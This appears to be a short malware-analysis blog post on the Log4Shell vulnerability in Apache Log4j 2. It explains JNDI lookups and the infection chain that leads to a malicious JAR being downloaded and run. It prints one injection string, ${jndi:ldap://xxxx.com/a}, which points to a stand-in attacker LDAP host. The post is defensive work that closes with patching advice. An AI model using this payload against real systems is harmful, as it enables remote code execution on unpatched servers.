CVE-2021-44228, also known as "Log4Shell," is a critical vulnerability in the Apache Log4j 2 library, a widely used Java-based logging tool in many enterprise applications and cloud services. This vulnerability allows attackers to remotely execute arbitrary code on systems using vulnerable versions of Log4j 2.
The issue stems from how Log4j processes log messages; if an attacker can control the content of a log message, they can inject a specially crafted string that causes the application to download and run malicious code from a remote server. This can lead to complete system compromise, making it one of the most significant and dangerous vulnerabilities in recent times.
Sample Information:

Infection Chain:
Let's understand what Log4j is.
Log4j is a popular open-source logging library for Java, developed by the Apache Software Foundation. It enables developers to efficiently record and manage log messages from their applications. Logging with Log4j is crucial for monitoring application behavior, diagnosing problems, and ensuring optimal system performance.
Initial Vector: Malicious JNDI Lookup via JAR
JNDI (Java Naming and Directory Interface): Log4j supports dynamic lookups using the ${jndi:} syntax within log messages, typically for querying services like LDAP (Lightweight Directory Access Protocol).
Attack Vector: An attacker can inject a malicious payload into log messages. For instance, if a server logs an HTTP request or user input containing a string like ${jndi:ldap://xxxx.com/a}, Log4j will attempt to resolve it.
Remote Code Execution: This JNDI lookup prompts the server to contact the specified LDAP server, which is under the attacker’s control. The LDAP server can then return a reference to a malicious Java class. When the server loads this class, it executes the attacker’s code, enabling remote code execution.
Raw Content of JAR File:
When Log4j processes the payload, it triggers a JNDI lookup, which then downloads and executes a malicious .jar file, resulting in remote code execution (RCE).
Manual Extraction of JAR File:

JAR (Java ARchive) files package Java applications into a single file.
Key components include:
Class Files: Contain compiled Java bytecode (.class files) that the JVM executes.
META-INF Directory: Stores metadata, including the MANIFEST.MF file, which provides information about the JAR’s structure and attributes.
Resource Files: Include additional files like images or configuration files used by the application.
Library Files: Other JARs or dependencies needed for the application.
Manifest File: Located in META-INF, it specifies metadata such as the main class, version details, and security information.
Once java.exe is executed, it will drop an payload at C:\Users\user\AppData\Local\Temp\jartracer.jar and perform the malicious action.
Common APIs Used by the Malware:
In conclusion, the Log4j vulnerability is a severe security threat with its potential for remote code execution. Its broad impact across numerous systems and applications highlights the critical need for prompt patching and effective mitigation strategies. Organizations must prioritize updating their Log4j versions and reassessing their security measures to protect against such significant vulnerabilities. Staying vigilant and proactive is crucial for defending against evolving cyber threats and ensuring system security.
Happy Hunting !!